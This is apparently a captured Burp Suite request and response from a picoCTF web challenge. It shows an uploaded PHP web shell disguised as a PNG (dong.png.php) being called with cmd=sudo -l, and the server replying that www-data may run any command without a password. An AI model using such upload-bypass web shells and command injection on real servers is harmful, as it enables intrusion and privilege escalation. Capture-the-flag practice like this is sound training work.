 Request
Pretty Raw Hex \n
1 GET /uploads/dong.png.php?cmd=sudo+-l HTTP/1.1
2 Host: standard-pizzas.picoctf.net:60940
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Apr 2025 09:56:47 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 244
10
11 Matching Defaults entries for www-data on challenge:
12 env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
13
14 User www-data may run the following commands on challenge:
15 (ALL) NOPASSWD: ALL
16